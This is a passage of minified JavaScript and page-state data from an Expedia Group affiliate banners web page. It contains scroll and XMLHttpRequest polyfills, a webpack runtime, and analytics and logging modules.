if(Element.prototype.scrollTo&&Element.prototype.scrollTo.toString().indexOf("[native code]")>-1)return!1
try{var e=!1,t={top:1,left:0}
Object.defineProperty(t,"behavior",{get:function(){return e=!0,"smooth"},enumerable:!0})
var o=document.createElement("DIV"),n=document.createElement("DIV")
return o.setAttribute("style","height: 1px; overflow: scroll;"),n.setAttribute("style","height: 2px; overflow: scroll;"),o.appendChild(n),o.scrollTo(t),e}catch(r){return!1}})()
)) {!function(e,t){var n={};!function(e){"use strict";function t(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),l=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)l.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i["return"])&&n.call(i)}finally{if(o)throw o.error}}return l}var n=function(e){return.5*(1-Math.cos(Math.PI*e))},r=function(){return"scrollBehavior"in document.documentElement.style},o={_elementScroll:undefined,get elementScroll(){return this._elementScroll||(this._elementScroll=HTMLElement.prototype.scroll||HTMLElement.prototype.scrollTo||function(e,t){this.scrollLeft=e,this.scrollTop=t})},_elementScrollIntoView:undefined,get elementScrollIntoView(){return this._elementScrollIntoView||(this._elementScrollIntoView=HTMLElement.prototype.scrollIntoView)},_windowScroll:undefined,get windowScroll(){return this._windowScroll||(this._windowScroll=window.scroll||window.scrollTo)}},i=function(e){[HTMLElement.prototype,SVGElement.prototype,Element.prototype].forEach(function(t){return e(t)})},l=function(){var e,t,n;return null!==(n=null===(t=null===(e=window.performance)||void 0===e?void 0:e.now)||void 0===t?void 0:t.call(e))&&void 0!==n?n:Date.now()},c=function(e){var t=l(),r=(t-e.timeStamp)/(e.duration||500);if(r>1)return e.method(e.targetX,e.targetY),void e.callback();var o=(e.timingFunc||n)(r),i=e.startX+(e.targetX-e.startX)*o,a=e.startY+(e.targetY-e.startY)*o;e.method(i,a),e.rafId=requestAnimationFrame(function(){c(e)})},a=function(e){return isFinite(e)?Number(e):0},u=function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)},s=function(){return s=Object.assign||function e(t){for(var n,r=1,o=arguments.length;r<o;r++){n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},s.apply(this,arguments)},f=function(e,t){var n,r,i=o.elementScroll.bind(e);if(t.left!==undefined||t.top!==undefined){var u=e.scrollLeft,s=e.scrollTop,f=a(null!==(n=t.left)&&void 0!==n?n:u),d=a(null!==(r=t.top)&&void 0!==r?r:s);if("smooth"!==t.behavior)return i(f,d);var w=function(){window.removeEventListener("wheel",p),window.removeEventListener("touchmove",p)},m={timeStamp:l(),duration:t.duration,startX:u,startY:s,targetX:f,targetY:d,rafId:0,method:i,timingFunc:t.timingFunc,callback:w},p=function(){cancelAnimationFrame(m.rafId),w()};window.addEventListener("wheel",p,{passive:!0,once:!0}),window.addEventListener("touchmove",p,{passive:!0,once:!0}),c(m)}},d=function(e){if(!r()){var t=o.elementScroll;i(function(n){return n.scroll=function r(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scroll' on 'Element': parameter 1 ('options') is not an object.");return f(this,s(s({},n),e))}return t.apply(this,arguments)}})}},w=function(e,t){var n=a(t.left||0)+e.scrollLeft,r=a(t.top||0)+e.scrollTop;return f(e,s(s({},t),{left:n,top:r}))},m=function(e){r()||i(function(t){return t.scrollBy=function n(){if(1===arguments.length){var t=arguments[0];if(!u(t))throw new TypeError("Failed to execute 'scrollBy' on 'Element': parameter 1 ('options') is not an object.");return w(this,s(s({},t),e))}var n=Number(arguments[0]),r=Number(arguments[1]);return w(this,{left:n,top:r})}})},p=function(e){switch(e){case"horizontal-tb":case"lr":case"lr-tb":case"rl":case"rl-tb":return 0;case"vertical-rl":case"tb":case"tb-rl":return 1;case"vertical-lr":case"tb-lr":return 2;case"sideways-rl":return 3;case"sideways-lr":return 4}return 0},h=function(e,n,r){var o,i=t([e.block||"start",e.inline||"nearest"],2),l=i[0],c=i[1],a=0;switch(r||(a^=2),n){case 0:a=a>>1|(1&a)<<1,o=t([c,l],2),l=o[0],c=o[1];break;case 1:case 3:a^=1;break;case 4:a^=2}return[l,c].map(function(e,t){switch(e){case"center":return 1;case"nearest":return 0;default:return"start"===e==!(a>>t&1)?2:3}})},v=function(e,t,n,r,o,i,l,c){return i<e&&l>t||i>e&&l<t?0:i<=e&&c<=n||l>=t&&c>=n?i-e-r:l>t&&c<n||i<e&&c>n?l-t+o:0},b=function(e){return"visible"!==e&&"clip"!==e},g=function(e){if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(t){return null}},y=function(e){var t=g(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)},S=function(e,t){return(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth)&&(b(t.overflowY)||b(t.overflowX)||y(e))},E=function(e){var t=e.parentNode;return null!==t&&t.nodeType===Node.DOCUMENT_FRAGMENT_NODE?t.host:t},T=function(e,t){return e<-t?-t:e>t?t:e},k=function(e){return e in document.documentElement.style},I=function(){return["scroll-margin","scroll-snap-margin"].filter(k)[0]},V=function(e,n){var r=e.getBoundingClientRect(),o=r.top,i=r.right,l=r.bottom,c=r.left,a=t(["top","right","bottom","left"].map(function(e){var t=I(),r=n.getPropertyValue(t+"-"+e);return parseInt(r,10)||0}),4);return[o-a[0],i+a[1],l+a[2],c-a[3]]},L=function(e,n){if(!1!==e.isConnected){for(var r=document.scrollingElement||document.documentElement,o=[],i=getComputedStyle(document.documentElement),l=E(e);null!==l;l=E(l)){if(l===r){o.push(l);break}var c=getComputedStyle(l);if((l!==document.body||!S(l,c)||S(document.documentElement,i))&&(S(l,c)&&o.push(l),"fixed"===c.position))break}var a=window.visualViewport?window.visualViewport.width:innerWidth,u=window.visualViewport?window.visualViewport.height:innerHeight,d=window.scrollX||window.pageXOffset,w=window.scrollY||window.pageYOffset,m=getComputedStyle(e),b=t(V(e,m),4),g=b[0],y=b[1],k=b[2],I=b[3],L=k-g,j=y-I,F=p(m.writingMode||m.getPropertyValue("-webkit-writing-mode")||m.getPropertyValue("-ms-writing-mode")),W="rtl"!==m.direction,O=t(h(n,F,W),2),X=O[0],Y=O[1],N=function(){switch(Y){case 1:return g+L/2;case 2:case 0:return g;case 3:return k}}(),H=function(){switch(X){case 1:return I+j/2;case 3:return y;case 2:case 0:return I}}(),P=[];o.forEach(function(e){var t=e.getBoundingClientRect(),o=t.height,i=t.width,l=t.top,c=t.right,m=t.bottom,p=t.left,h=getComputedStyle(e),b=parseInt(h.borderLeftWidth,10),g=parseInt(h.borderTopWidth,10),y=parseInt(h.borderRightWidth,10),S=parseInt(h.borderBottomWidth,10),E=0,k=0,I="offsetWidth"in e?e.offsetWidth-e.clientWidth-b-y:0,V="offsetHeight"in e?e.offsetHeight-e.clientHeight-g-S:0;if(r===e){switch(Y){case 2:E=N;break;case 3:E=N-u;break;case 1:E=N-u/2;break;case 0:E=v(w,w+u,u,g,S,w+N,w+N+L,L)}switch(X){case 2:k=H;break;case 3:k=H-a;break;case 1:k=H-a/2;break;case 0:k=v(d,d+a,a,b,y,d+H,d+H+j,j)}E+=w,k+=d}else{switch(Y){case 2:E=N-l-g;break;case 3:E=N-m+S+V;break;case 1:E=N-(l+o/2)+V/2;break;case 0:E=v(l,m,o,g,S+V,N,N+L,L)}switch(X){case 2:k=H-p-b;break;case 3:k=H-c+y+I;break;case 1:k=H-(p+i/2)+I/2;break;case 0:k=v(p,c,i,b,y+I,H,H+j,j)}var F=e.scrollLeft,W=e.scrollTop;E=T(W+E,e.scrollHeight-o+V),k=T(F+k,e.scrollWidth-i+I),N+=W-E,H+=F-k}P.push(function(){return f(e,s(s({},n),{top:E,left:k}))})}),P.forEach(function(e){return e()})}},j=function(e){if(!r()){var t=o.elementScrollIntoView;i(function(n){return n.scrollIntoView=function r(){var n=arguments[0];return 1===arguments.length&&u(n)?L(this,s(s({},n),e)):t.apply(this,arguments)}})}},F=function(e){if(!r()){var t=o.elementScroll;i(function(n){return n.scrollTo=function r(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scrollTo' on 'Element': parameter 1 ('options') is not an object.");var r=Number(n.left),o=Number(n.top);return f(this,s(s(s({},n),{left:r,top:o}),e))}return t.apply(this,arguments)}})}},W=function(e){var t,n,r=o.windowScroll.bind(window);if(e.left!==undefined||e.top!==undefined){var i=window.scrollX||window.pageXOffset,u=window.scrollY||window.pageYOffset,s=a(null!==(t=e.left)&&void 0!==t?t:i),f=a(null!==(n=e.top)&&void 0!==n?n:u);if("smooth"!==e.behavior)return r(s,f);var d=function(){window.removeEventListener("wheel",m),window.removeEventListener("touchmove",m)},w={timeStamp:l(),duration:e.duration,startX:i,startY:u,targetX:s,targetY:f,rafId:0,method:r,timingFunc:e.timingFunc,callback:d},m=function(){cancelAnimationFrame(w.rafId),d()};window.addEventListener("wheel",m,{passive:!0,once:!0}),window.addEventListener("touchmove",m,{passive:!0,once:!0}),c(w)}},O=function(e){if(!r()){var t=o.windowScroll;window.scroll=function n(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scroll' on 'Window': parameter 1 ('options') is not an object.");return W(s(s({},n),e))}return t.apply(this,arguments)}}},X=function(e){var t=a(e.left||0)+(window.scrollX||window.pageXOffset),n=a(e.top||0)+(window.scrollY||window.pageYOffset);return"smooth"!==e.behavior?o.windowScroll.call(window,t,n):W(s(s({},e),{left:t,top:n}))},Y=function(e){r()||(window.scrollBy=function t(){if(1===arguments.length){var t=arguments[0];if(!u(t))throw new TypeError("Failed to execute 'scrollBy' on 'Window': parameter 1 ('options') is not an object.");return X(s(s({},t),e))}var n=Number(arguments[0]),r=Number(arguments[1]);return X({left:n,top:r})})},N=function(e){if(!r()){var t=o.windowScroll;window.scrollTo=function n(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scrollTo' on 'Window': parameter 1 ('options') is not an object.");var r=Number(n.left),o=Number(n.top);return W(s(s(s({},n),{left:r,top:o}),e))}return t.apply(this,arguments)}}},H=function(e){r()||(O(e),N(e),Y(e),d(e),F(e),m(e),j(e))};e.elementScroll=f,e.elementScrollBy=w,e.elementScrollByPolyfill=m,e.elementScrollIntoView=L,e.elementScrollIntoViewPolyfill=j,e.elementScrollPolyfill=d,e.elementScrollTo=f,e.elementScrollToPolyfill=F,e.polyfill=H,e.seamless=H,e.windowScroll=W,e.windowScrollBy=X,e.windowScrollByPolyfill=Y,e.windowScrollPolyfill=O,e.windowScrollTo=W,e.windowScrollToPolyfill=N,Object.defineProperty(e,"__esModule",{value:!0})}(n),n.polyfill()}();}if (!("XMLHttpRequest"in self&&"prototype"in self.XMLHttpRequest&&"addEventListener"in self.XMLHttpRequest.prototype
)) {!function(e,t){e.XMLHttpRequest=function s(){var e=this,n=e._request=t?new t:new ActiveXObject("MSXML2.XMLHTTP.3.0");n.onreadystatechange=function(){e.readyState=n.readyState;var t=4===e.readyState;e.response=e.responseText=t?n.responseText:null,e.status=t?n.status:null,e.statusText=t?n.statusText:null,e.dispatchEvent(new Event("readystatechange")),t&&e.dispatchEvent(new Event("load"))},"onerror"in n&&(n.onerror=function(){e.dispatchEvent(new Event("error"))})},e.XMLHttpRequest.UNSENT=0,e.XMLHttpRequest.OPENED=1,e.XMLHttpRequest.HEADERS_RECEIVED=2,e.XMLHttpRequest.LOADING=3,e.XMLHttpRequest.DONE=4;var n=e.XMLHttpRequest.prototype;n.addEventListener=e.addEventListener,n.removeEventListener=e.removeEventListener,n.dispatchEvent=e.dispatchEvent,n.abort=function r(){return this._request()},n.getAllResponseHeaders=function u(){return this._request.getAllResponseHeaders()},n.getResponseHeader=function i(e){return this._request.getResponseHeader(e)},n.open=function a(e,t){this._request.open(e,t,arguments[2],arguments[3],arguments[4])},n.overrideMimeType=function o(e){this._request.overrideMimeType(e)},n.send=function p(){this._request.send(0 in arguments?arguments[0]:null)},n.setRequestHeader=function d(e,t){this._request.setRequestHeader(e,t)}}(self,self.XMLHttpRequest);}})('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});</script></head><body><div id="app-eg-affiliate-products"><div id="app-layer-manager"><div id="app-layer-base" aria-hidden="false" class="app-layer-base--active"><main class="banners-page"><article class="banner"></article></main></div></div><div data-stid="render-status--static"></div></div><script>window.__PUBLIC_PATH__ = JSON.parse("\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002F\"");
window.__dctk__guid__ = JSON.parse("\"6df2ae5e-0556-4bda-82dd-b20de97116e6\"");
window.__PLUGIN_STATE__ = JSON.parse("{\"context\":{\"context\":{\"localeOptions\":[],\"guid\":\"6df2ae5e-0556-4bda-82dd-b20de97116e6\",\"locale\":\"en_US\",\"currency\":\"USD\",\"deviceId\":\"6df2ae5e-0556-4bda-82dd-b20de97116e6\",\"site\":{\"id\":1,\"tpid\":1,\"eapid\":0,\"name\":\"eg-affiliate-products\",\"brand\":\"expedia\",\"domain\":\"creator.expediagroup.com\",\"supportedLocales\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"defaultCurrency\":\"USD\",\"supportedCurrencies\":[\"USD\"],\"optInPrivacyInfo\":{\"canTrack\":true,\"set\":false,\"yesSelected\":false},\"defaultLocale\":{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"},\"country\":\"US\",\"pointOfSaleId\":\"US\",\"uiBrand\":\"expedia\"},\"cookies\":{\"DUAID\":\"6df2ae5e-0556-4bda-82dd-b20de97116e6; Expires=Sun, 26 Jan 2031 04:37:50 GMT\"},\"langId\":1033,\"localDateFormat\":\"M\\u002Fd\\u002Fyyyy\",\"user\":{\"authState\":\"ANONYMOUS\"},\"deviceInformation\":{},\"debugContext\":{},\"localeInfo\":{\"baseName\":\"en_US\",\"textDirection\":\"LTR\"},\"traceInfo\":{\"Trace-ID\":\"8cc775b1-c4d5-4d4e-af22-53fc8eb9448f\",\"Message-ID\":\"6d819c78-0a36-4131-9d01-e42479726d73\"}}},\"global-components-context\":{\"globalComponentsContext\":{\"localeOptions\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"loyaltySource\":{\"host\":\"\",\"forwardedHeaders\":{},\"forwardedParams\":{}}}},\"controllers\":{\"stores\":{\"analytics\":{\"namespace\":\"\",\"omnitureData\":{},\"requestId\":\"\",\"analyticsData\":[],\"delayPageUsable\":false,\"userAgent\":{\"browser\":{\"name\":\"Chrome\",\"version\":\"131.0.0.0\",\"major\":\"131\"},\"device\":{\"vendor\":\"Apple\",\"model\":\"Macintosh\"},\"engine\":{\"name\":\"Blink\",\"version\":\"131.0.0.0\"},\"os\":{\"name\":\"Mac OS\",\"version\":\"10.15.7\"},\"userAgent\":\"Mozilla\\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\\u002F537.36 (KHTML, like Gecko) Chrome\\u002F131.0.0.0 Safari\\u002F537.36; ClaudeBot\\u002F1.0; +claudebot@anthropic.com)\"}},\"context\":{\"locale\":\"en_US\",\"currency\":\"USD\",\"deviceId\":\"6df2ae5e-0556-4bda-82dd-b20de97116e6\",\"site\":{\"id\":1,\"tpid\":1,\"eapid\":0,\"name\":\"eg-affiliate-products\",\"brand\":\"expedia\",\"domain\":\"creator.expediagroup.com\",\"supportedLocales\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"defaultCurrency\":\"USD\",\"supportedCurrencies\":[\"USD\"],\"optInPrivacyInfo\":{\"canTrack\":true,\"set\":false,\"yesSelected\":false},\"defaultLocale\":{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"},\"country\":\"US\",\"pointOfSaleId\":\"US\",\"uiBrand\":\"expedia\"},\"cookies\":{\"DUAID\":\"6df2ae5e-0556-4bda-82dd-b20de97116e6; Expires=Sun, 26 Jan 2031 04:37:50 GMT\"},\"langId\":1033,\"localDateFormat\":\"M\\u002Fd\\u002Fyyyy\",\"user\":{\"authState\":\"ANONYMOUS\"},\"deviceInformation\":{},\"debugContext\":{},\"localeInfo\":{\"baseName\":\"en_US\",\"textDirection\":\"LTR\"},\"traceInfo\":{\"Trace-ID\":\"8cc775b1-c4d5-4d4e-af22-53fc8eb9448f\",\"Message-ID\":\"6d819c78-0a36-4131-9d01-e42479726d73\"}},\"experiment\":{\"exposures\":{}},\"page\":{\"title\":\"Expedia Group Affiliate Banners\",\"preloadScripts\":[{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fl10nBundle\\u002Fen_US.99aa5ae95c52e15f0c7c.js\",\"async\":false,\"defer\":false},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fapp.188cc46759e2d2bcd4e5.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fvendor.f6bfd0e1c8d42d715564.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fshared-ui.d98f9ee08e271c47f6fc.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fpap.77d38fe620896e5669be.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fglobal-components.d6adaea6ff39f9e21fca.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fuitk-icons.6e3649b2ec03acfa9a0b.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fgraphql.6dbe2668f2c76612129a.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fuitk.fcf14c3dae0240737f07.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fcore.7d936c877f0568384a4b.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fbernie.80a9b7d7febb69672d08.js\",\"async\":false,\"defer\":true}],\"appName\":\"eg-affiliate-products\",\"pageId\":\"Banners\"},\"app\":{\"routeParams\":{},\"routeQueries\":{\"program\":\"us-expedia\",\"layout\":\"wide-skyscraper\",\"image\":\"sunset\",\"message\":\"ahoy-discover-perfect-cruise\",\"link\":\"home\",\"network\":\"pz\",\"camref\":\"1101l5udzE\",\"instance\":\"mkuofd1wgfqlu5ajzn\"},\"analyticData\":{\"referrerIdPrefix\":\"affhub\",\"linkNamePrefix\":\"AffHub\",\"applicationName\":\"affiliate-hub\"},\"program\":{\"id\":\"us-expedia\",\"name\":\"Expedia USA\",\"brand\":\"expedia\",\"posa\":\"US\",\"currency\":\"USD\",\"locale\":{\"baseName\":\"en_US\",\"langId\":1033}},\"network\":{\"id\":\"pz\",\"name\":\"Partnerize\"},\"productId\":\"banners\",\"tracking\":{\"id\":\"us-expedia\",\"baseUrl\":\"https:\\u002F\\u002Fprf.hn\\u002Fclick\",\"creativeRef\":\"1100l75595\",\"camRef\":\"1101l5udzE\"}}}},\"pagedata\":{\"pageDataContext\":{\"title\":\"Expedia Group Affiliate Banners\",\"pageId\":\"Banners\",\"appName\":\"eg-affiliate-products\"}},\"bernie-plugin-datadog-rum\":{\"datadogStore\":{\"isBot\":false,\"ipv6\":false,\"env\":\"production\",\"appVersion\":\"unknown\"}},\"clickstream\":{\"clickstreamOptions\":{\"egClickstream\":{\"initialContext\":{\"experience\":{\"app_name\":\"eg-affiliate-products\",\"app_version\":\"unknown\"},\"identifiers\":{\"trace_id_of_the_view\":\"8cc775b1-c4d5-4d4e-af22-53fc8eb9448f\"}}}}},\"experiment-store\":{\"experimentStore\":{\"exposures\":{}}},\"apollo\":{\"apolloState\":{},\"clientInfo\":\"eg-affiliate-products,unknown,us-west-2\"}}");</script><script>!function(){var e,t,r,n,o,u={},i={};function f(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={id:e,exports:{}};return u[e].call(r.exports,r,r.exports,f),r.exports}f.m=u,e=[],f.O=function(t,r,n,o){if(!r){var u=1/0;for(d=0;d<e.length;d++){r=e[d][0],n=e[d][1],o=e[d][2];for(var i=!0,a=0;a<r.length;a++)(!1&o||u>=o)&&Object.keys(f.O).every((function(e){return f.O[e](r[a])}))?r.splice(a--,1):(i=!1,o<u&&(u=o));if(i){e.splice(d--,1);var c=n();void 0!==c&&(t=c)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[r,n,o]},f.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(t,{a:t}),t},r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},f.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var o=Object.create(null);f.r(o);var u={};t=t||[null,r({}),r([]),r(r)];for(var i=2&n&&e;"object"==typeof i&&!~t.indexOf(i);i=r(i))Object.getOwnPropertyNames(i).forEach((function(t){u[t]=function(){return e[t]}}));return u.default=function(){return e},f.d(o,u),o},f.d=function(e,t){for(var r in t)f.o(t,r)&&!f.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},f.f={},f.e=function(e){return Promise.all(Object.keys(f.f).reduce((function(t,r){return f.f[r](e,t),t}),[]))},f.u=function(e){return{1:"brand-11511697121122",2:"brand-11811498111",426:"brand-10112011210110010597",492:"brand-119111116105102",494:"brand-104111116101108115",584:"brand-9811111110797989799104",626:"brand-102101119111100105114101107116",798:"brand-9798114105116101108",964:"brand-1171001159510010110297117108116"}[e]+"."+{1:"e9580915b282026f273e",2:"a634f01a8cb7304d1cff",426:"37239658b24ff610e673",492:"856025766ebe34686a47",494:"e2948efc9d8cb44b3c64",584:"f82d625541ef005871af",626:"fad219511981ef1bd2a2",798:"a93b15cf0e6d42494d12",964:"da600bae849851af6287"}[e]+".js"},f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="eg-affiliate-products:",f.l=function(e,t,r,u){if(n[e])n[e].push(t);else{var i,a;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var l=c[d];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==o+r){i=l;break}}i||(a=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,f.nc&&i.setAttribute("nonce",f.nc),i.setAttribute("data-webpack",o+r),i.src=e),n[e]=[t];var b=function(t,r){i.onerror=i.onload=null,clearTimeout(s);var o=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((function(e){return e(r)})),t)return t(r)},s=setTimeout(b.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=b.bind(null,i.onerror),i.onload=b.bind(null,i.onload),a&&document.head.appendChild(i)}},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.p="",function(){var e={418:0};f.f.j=function(t,r){var n=f.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(418!=t){var o=new Promise((function(r,o){n=e[t]=[r,o]}));r.push(n[2]=o);var u=f.p+f.u(t),i=new Error;f.l(u,(function(r){if(f.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+u+")",i.name="ChunkLoadError",i.type=o,i.request=u,n[1](i)}}),"chunk-"+t,t)}else e[t]=0},f.O.j=function(t){return 0===e[t]};var t=function(t,r){var n,o,u=r[0],i=r[1],a=r[2],c=0;if(u.some((function(t){return 0!==e[t]}))){for(n in i)f.o(i,n)&&(f.m[n]=i[n]);if(a)var d=a(f)}for(t&&t(r);c<u.length;c++)o=u[c],f.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return f.O(d)},r=self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}()}();
//# webpack-runtime.nosw.1631cba1f3c406b2276d.js
(self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[]).push([[71],{64629:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.AnalyticsContext=t.AnalyticsContextImpl=void 0;var n=function(){function e(){}return e.prototype.set=function(e,t){"string"==typeof e&&["siteId","deviceId","pageName","langId","locale","requestId"].indexOf(e)>=0&&("string"!=typeof t&&"number"!=typeof t&&null!=t||(this[e]=t))},e.prototype.getContext=function(){return Object.assign({},this)},e.prototype.setContext=function(e,t){if(void 0===t&&(t=!1),t)for(var n in this)Object.prototype.hasOwnProperty.call(this,n)&&delete this[n];if("object"==typeof e&&null!==e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&this.set(n,e[n])},e}();t.AnalyticsContextImpl=n,t.AnalyticsContext=new n},69090:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.performanceMetrics=void 0;var r=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},i={addData:r,send:r,setContext:r,reset:r,getPageUsableTime:r,mark:function(e){},markPageUsable:function(e,t){},findMark:function(e){return{startTime:0}}};t.performanceMetrics=i,t.performanceMetrics=i=n(30761)},40129:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.BERNIE_CLIENT_EVENTS=void 0;var r=n(67701);t.BERNIE_CLIENT_EVENTS={ANALYTICS_ENTRY:new r.SystemEvent(r.SystemEventLevel.INFO,"ANALYTICS_ENTRY"),APP_HYDRATION_START:new r.SystemEvent(r.SystemEventLevel.INFO,"APP_HYDRATION_START"),APP_HYDRATION_COMPLETE:new r.SystemEvent(r.SystemEventLevel.INFO,"APP_HYDRATION_COMPLETE"),COMPONENT_LOAD_ROUTE_ERROR:new r.SystemEvent(r.SystemEventLevel.CRITICAL,"COMPONENT_LOAD_ROUTE_ERROR"),WINDOW_ON_ERROR:new r.SystemEvent(r.SystemEventLevel.ERROR,"WINDOW_ON_ERROR"),CONTROLLER_FETCH_ERROR:new r.SystemEvent(r.SystemEventLevel.ERROR,"CONTROLLER_FETCH_ERROR"),CONTROLLER_DEACTIVATE_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"CONTROLLER_DEACTIVATE_ERROR"),LOCATION_REACTOR_CALLBACK_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"LOCATION_REACTOR_CALLBACK_ERROR"),CATALOGED_DATA_CAPTURE_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"CATALOGED_DATA_CAPTURE_ERROR"),SERVICE_WORKER_REGISTRATION_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"SERVICE_WORKER_REGISTRATION_ERROR"),SERVICE_WORKER_REGISTRATION_SUCCESS:new r.SystemEvent(r.SystemEventLevel.INFO,"SERVICE_WORKER_REGISTRATION_SUCCESS"),SERVICE_WORKER_UNREGISTER_ERROR:new r.SystemEvent(r.SystemEventLevel.WARN,"SERVICE_WORKER_UNREGISTER_ERROR"),SERVICE_WORKER_UNREGISTER_SUCCESS:new r.SystemEvent(r.SystemEventLevel.INFO,"SERVICE_WORKER_UNREGISTER_SUCCESS")}},15016:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Beacon=void 0;var n=function(){function e(e){this.url=e,this.image=new Image}return e.onerror=function(){},e.send=function(t,n){e.beacons?e.beacons.length>e.MAX_BEACONS&&(e.beacons.length=e.MAX_BEACONS):e.beacons=[],e.beacons.unshift(t),t.onerror=e.onerror,t.src=n},e.prototype.send=function(){e.send(this.image,this.url)},e.beacons=[],e.MAX_BEACONS=9,e}();t.Beacon=n},88859:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ClientLogger=void 0;var r,i=n(67701),o=n(28330),a=n(11342),s=n(40129),c=function(){function e(t){this.logFormat=i.LogFormat.STRING,this.identifier=t.length>e.MIN_IDENTIFIER_LENGTH?t:""}return e.setGlobalData=function(e,t){e&&null!=t&&(a.__globalData[e]=t)},e.getGlobalData=function(e){return a.__globalData[e]},e.setClientLoggingInstance=function(e){r=e},e.getLoggerWithIdentifier=function(t){return new e(t)},e.prototype.performance=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(r&&e.length>0){var n=1===e.length?e[0]:e;r.logTrxEvent(this.identifier,n)}},e.prototype.logEvent=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(r&&e){var i={label:this.identifier,systemEvent:e},o=t&&1===t.length?t[0]:t;r.logMessage(i,o)}},e.MIN_IDENTIFIER_LENGTH=2,e}();t.ClientLogger=c,r=new o.ClientLogging,window.onerror=function(e,t,n,i,o){r.logErrorDetails({systemEvent:s.BERNIE_CLIENT_EVENTS.WINDOW_ON_ERROR,label:"windowOnError",message:e.toString(),url:t,line:n,col:i,error:o})}},28330:function(e,t,n){var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var 